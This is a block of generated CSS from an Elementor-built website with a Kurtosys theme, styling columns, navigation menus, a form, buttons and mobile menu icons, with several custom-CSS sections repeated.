.elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1561 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
